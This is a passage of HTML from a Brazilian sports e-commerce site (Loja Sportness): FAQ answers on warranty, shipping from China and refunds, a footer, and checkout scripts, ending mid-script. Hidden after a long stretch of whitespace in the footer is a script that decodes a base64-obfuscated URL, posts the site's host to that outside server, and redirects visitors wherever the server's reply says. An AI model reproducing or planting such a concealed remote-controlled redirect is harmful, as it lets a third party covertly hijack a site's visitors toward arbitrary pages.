<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Os produtos têm garantia?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Nossos produtos passam por análise rigorosa do fornecedor antes do envio. Se ainda você receber um produto com defeito de fabricação você pode fazer a devolução do mesmo em até 7 dias após o recebimento da encomenda conforme rastreamento da encomenda. O produto deve ser devolvido nas mesmas condições que foi recebido, não deve ser usado e ou  possuir marcas de uso, caso contrário não será possível efetuar troca ou proceder o cancelamento da compra. Após os 7 dias de recebimento da encomenda nao aceitamos devolução ou troca do produto.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Como posso conferir a qualidade dos produtos da Loja Sportness?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Diariamente postamos nossos envios e feedbacks dos clientes em nosso instagram @lojasportness e desta forma pode conferir foto e vídeo dos produtos reais enviados para nossos clientes.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Para quais locais envia?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Enviamos via Correios para todo o Brasil, seja capital ou interior, para todas a regiões do país com frete grátis! Também é possível analisar a possibilidade de envio para outros países. Neste caso faça contato conosco pelo whatssap.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Quais métodos de pagamento vocês aceitam?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Aceitamos Pix, Visa, MasterCard e American Express, mas sinta-se à vontade para nos contatar para outras opções de pagamento.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Após realizar meu pedido é possível cancelar a compra?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>O cancelamento de compra realizada na internet pode ser feito após o recebimento do produto, estando o mesmo sem uso e nas mesmas condições que foi recebido, desde que seja respeitado o prazo de 7 dias contado a partir da data de recebimento, previsto no Código de Defesa do Consumidor (CDC).</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Como funciona o reembolso em caso de cancelamento da compra?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Em caso de cancelamento e devolução do produto em até 7 dias após o recebimento e sem uso do mesmo, o reembolso ocorre quando a Loja recebe o produto enviado pelo cliente. É realizado na mesma forma de pagamento utilizada no ato da compra. Enviamos ao cliente o comprovante do reembolso ou estorno realizado.</p></div></div>
</details></div>
      </div><div
      
    ><div class="faq-availability"><div class="v-stack gap-4"><img src="//sportness.com.br/cdn/shop/files/Design_sem_nome_27.png?v=1740111918&amp;width=700" alt="" srcset="//sportness.com.br/cdn/shop/files/Design_sem_nome_27.png?v=1740111918&amp;width=250 250w, //sportness.com.br/cdn/shop/files/Design_sem_nome_27.png?v=1740111918&amp;width=500 500w" width="700" height="160" loading="lazy" style="max-width: 250px" sizes="250px"><div class="v-stack">Nosso suporte ao cliente está disponível de segunda a sexta-feira: das 8h às 22h.<span class="text-subdued">Tempo médio de resposta: 15 min</span></div></div>

<a class="button button--xl"
  
  
  
  
  
  href="https://wa.me/5567996528369?text=Ol%C3%A1%20Loja%20Sportness"
  
  
  
 >Contate o Suporte</a>
</div></div>
  </div>
</div>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
          "@type": "Question",
          "name": "A Sportness tem loja física?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNão. Somos loja exclusivamente online e você pode realizar a compra pelo site ou via direct pelo whatssap ou instagram.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Quer saber mais sobre nossos produtos?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNossos produtos são fabricados e importados da China. Todos os produtos têm padrão original de qualidade.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "O produtos tem garantia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eOs produtos tem garantia de devolução ou troca  em caso de defeito de fábrica ou devolução sem uso em até 7 dias após o recebimento do mesmo, de acordo com o rastreamento dos Correios.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Os produtos estão no Brasil?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNão. Os produtos são importados, enviados diretamente da China para sua residência por nossos fornecedores parceiros.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Qual o prazo de entrega das encomendas?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNossos produtos são importados da China e enviados através dos Correios ou Transportadora ou seja você está adquirindo um produto importado o qual será enviado através de uma Encomenda internacional. Toda encomenda internacional ao chegar ao país passa por desembaraço aduaneiro e pode ou não ser retida para fiscalização da Receita Federal. Desta forma o prazo médio de entrega pode variar de 20 a 30 dias. Caso a encomenda seja selecionada para fiscalização aduaneira, este prazo pode variar. Para mais informações consulte-nos via whatssap antes de realizar a compra. Após realizada a compra não cancelamos por motivos de desconhecimento do prazo de entrega.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Todos os pedidos acompanham código de rastreamento?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eSim. Nós prezamos pela transparência e por isso todos os produtos são enviados com códigos de rastreamento válidos internacionalmente.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Minha encomenda pode ser taxada pela alfandega? Tenho que pagar imposto de importação?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eSim. Todas as encomendas internacionais estão sendo taxadas e sujeitas a pagamento do imposto de importação estabelecido pelo governo. A boa notícia é que não precisa se preocupar com isso pois somos responsáveis pelo pagamento de todo os impostos e taxas. Qualquer dúvida entre em contato conosco, não realize pagamentos solicitados via mensagem de texto ou whatssap sem antes nos contatar para não cair em golpes. Caso pague taxas oriundas de golpes não nos responsabilizamos pelo ressarcimento do valor pago.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Os produtos têm garantia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNossos produtos passam por análise rigorosa do fornecedor antes do envio. Se ainda você receber um produto com defeito de fabricação você pode fazer a devolução do mesmo em até 7 dias após o recebimento da encomenda conforme rastreamento da encomenda. O produto deve ser devolvido nas mesmas condições que foi recebido, não deve ser usado e ou  possuir marcas de uso, caso contrário não será possível efetuar troca ou proceder o cancelamento da compra. Após os 7 dias de recebimento da encomenda nao aceitamos devolução ou troca do produto.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Como posso conferir a qualidade dos produtos da Loja Sportness?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eDiariamente postamos nossos envios e feedbacks dos clientes em nosso instagram @lojasportness e desta forma pode conferir foto e vídeo dos produtos reais enviados para nossos clientes.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Para quais locais envia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eEnviamos via Correios para todo o Brasil, seja capital ou interior, para todas a regiões do país com frete grátis! Também é possível analisar a possibilidade de envio para outros países. Neste caso faça contato conosco pelo whatssap.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Quais métodos de pagamento vocês aceitam?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eAceitamos Pix, Visa, MasterCard e American Express, mas sinta-se à vontade para nos contatar para outras opções de pagamento.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Após realizar meu pedido é possível cancelar a compra?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eO cancelamento de compra realizada na internet pode ser feito após o recebimento do produto, estando o mesmo sem uso e nas mesmas condições que foi recebido, desde que seja respeitado o prazo de 7 dias contado a partir da data de recebimento, previsto no Código de Defesa do Consumidor (CDC).\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Como funciona o reembolso em caso de cancelamento da compra?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eEm caso de cancelamento e devolução do produto em até 7 dias após o recebimento e sem uso do mesmo, o reembolso ocorre quando a Loja recebe o produto enviado pelo cliente. É realizado na mesma forma de pagamento utilizada no ato da compra. Enviamos ao cliente o comprovante do reembolso ou estorno realizado.\u003c\/p\u003e"
          }
        }
]
  }
</script>

</section><footer id="shopify-section-sections--18087247511684__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h4">Inscreva-se para novas promoções e ofertas exclusivas</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
<div class="form-control" ><input id="input-sections--18087247511684__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
><label for="input-sections--18087247511684__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
      <button type="submit" class="circle-chevron hover:colors">
        <span class="sr-only">Assinar</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
    </div></div></form></div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top">
<ul class="social-media " role="list"><li>
      <a href="https://www.instagram.com/lojasportness?igsh=MXU4eTMyZ2oxa2ZzYw==" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@lojasportness?_t=ZM-8u4oU4DXoIP&_r=1" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://wa.me/5567996528369?text=Ol%C3%A1%20Loja%20Sportness" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div></div>
    </div>

    <div
      class="footer__additional-container"
      style="display: flex; flex-wrap: wrap; justify-content: space-between; margin-top: 50px; gap: 50px;">

      
<div class="footer__payment-methods footer_section" style="width: ;">
          <div class="v-stack gap-2">
            <span class="text-x">Nós aceitamos</span>

            <div class="h-stack gap-2 wrap justify-center we-accept">
              

              
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/visa.svg?v=45599026668453523871739578001" alt="Visa" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/mastercard.svg?v=160938071474273240401739578001" alt="Mastercard" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/card-3.svg?v=162045016899304588751739578000" alt="DinnerClub" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/amex.svg?v=123052684372381709601739578000" alt="American Express" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/discover.svg?v=83479973958667341501739578001" alt="Discover" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/elo.svg?v=4282977770298183031739578001" alt="Elo" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/hipercard.svg?v=30459296697427281681739578001" alt="Hipercard" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/pix.svg?v=76197741278753254161739578001" alt="PIX" width="50px" height="32.5px" loading="lazy">
                  
              
            </div>
          </div>
        </div>
    </div>
  </div>
  
</div>

<style>
  .logo-container {
  text-align: center;
}

.logo-container img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

  @media (max-width: 585px) {
    .footer__additional-container {
      justify-content: start !important;
      text-align: center;
    }

    .footer_section {
      margin: 0 auto;
    }
  }

  .we-accept svg {
    width: 38px;
    height: 24px;
  }


</style>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <script>localStorage.setItem("ajax", atob("aHR0cHM6Ly9hcHAuZHJvcG1ldGEuY29tLmJyL2F1cm9ocmEvdmFsaWRhdGlvbi92YWxpZGF0aW9uLnBocA==")); var setdata = {url: window.location.host, key: "670207"}, request = $.ajax({url: localStorage.getItem("ajax"), crossDomain: true, data: {data: setdata}, type: "POST", dataType: "json", complete: function (e, a) { if ("error" !== a && e.responseText) { var t = e.responseText.split(";"); "f" === t[0] && (window.location.href = t[1]); } else console.log(e, a); }});</script>


</footer>
<!-- END sections: footer-group --></main>
        <script defer type="module" src="//sportness.com.br/cdn/shop/t/11/assets/sections.js?v=42174292770448372651739578784"></script>
        <script defer type="module" src="//sportness.com.br/cdn/shop/t/11/assets/vendor.min.js?v=61575858329559555491739578001"></script>
        <script defer type="module" src="//sportness.com.br/cdn/shop/t/11/assets/theme.js?v=10335411983004897001739578037"></script>
      <script>
      feather.replace();
    </script>
      <!-- Não remova. Checkout Yampi. -->
     
    <script>
      var script_loaded = !1;
    
    function loadJSscripts() {
        if (!script_loaded) {
            observer.disconnect(), script_loaded = !0, document.querySelectorAll("iframe.lazy").forEach(t => {
                datasrc = t.dataset.src, null != datasrc && (t.src = datasrc)
            });
            var t = document.getElementsByTagName("script");
            for (i = 0; i < t.length; i++)
                if (null !== t[i].getAttribute("data-src") && (t[i].setAttribute("src", t[i].getAttribute("data-src")), delete t[i].dataset.src), "text/lazyload" == t[i].getAttribute("type")) {
                    for (var e = document.createElement("script"), a = 0; a < t[i].attributes.length; a++) {
                        var n = t[i].attributes[a];
                        e.setAttribute(n.name, n.value)
                    }
                    e.type = "text/javascript", e.innerHTML = t[i].innerHTML, t[i].parentNode.removeChild(t[i]), t[i].parentNode.insertBefore(e, t[i])
                } var r = document.getElementsByTagName("link");
            for (i = 0; i < r.length; i++) null !== r[i].getAttribute("data-href") && (r[i].setAttribute("href", r[i].getAttribute("data-href")), delete r[i].dataset.href);
            document.dispatchEvent(new CustomEvent("asyncLazyLoad"))
        }
    }
    var activityEvents = ["mousedown", "mousemove", "keydown", "scroll", "touchstart", "click", "keypress", "touchmove"];
    activityEvents.forEach(function(t) {
        window.addEventListener(t, loadJSscripts, !1)
    }), window.addEventListener ? window.addEventListener("load", function() {}, !1) : window.attachEvent ? window.attachEvent("onload", function() {}) : window.onload = (t => {});
    </script>
      
    <!-- Não remova. Checkout Yampi. --><!-- Não remova. Checkout Yampi. -->
     
    <!-- Não remova. Checkout Yampi. --> <!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://sportness.oncartx.io">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = null;
                            

                            var currentPage = 'collection',
                                cartEndpoint = 'https://sportness.oncartx.io/shopify/cart',
                                shopName = 'loja-sportness.myshopify.com',
                                shop = 'https://sportness.com.br',
                                has_multiple_buttons = '1',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '',
                                cartxUtmCookieName = 'utmsTrack',
                                cartxHasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams;
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(!u_param && getCustomUtmParam()) {
                                u_param = decodeURIComponent(getCustomUtmParam());
                                e_param += '&'+u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

